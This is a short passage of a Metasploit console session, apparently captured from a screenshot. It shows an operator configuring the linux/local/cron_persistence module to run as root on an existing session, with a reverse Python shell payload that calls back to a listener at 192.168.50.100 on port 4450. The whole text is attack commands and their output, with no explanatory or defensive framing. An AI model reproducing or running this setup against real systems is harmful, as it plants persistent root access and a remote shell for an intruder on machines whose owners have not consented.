 msf6 exploit(linux/local/cron_persistence) > set payload payload/cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(linux/local/cron_persistence) > options
Module options (exploit/linux/local/cron_persistence):
Name Current Setting Required Description
CLEANUP false yes delete cron entry after execution
SESSION 2 yes The session to run this module on
TIMING * * * * * no cron timing. Changing will require WfsDelay to be adjusted
USERNAME root no User to run cron/crontab as
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The system shell to use
Exploit target:
Id Name
-- ----
2 System Crontab
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cron_persistence) > set lshost 192.168.50.100
[!] Unknown datastore option: lshost. Did you mean LHOST?
lshost => 192.168.50.100
msf6 exploit(linux/local/cron_persistence) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/local/cron_persistence) > set lport 4450
lport => 4450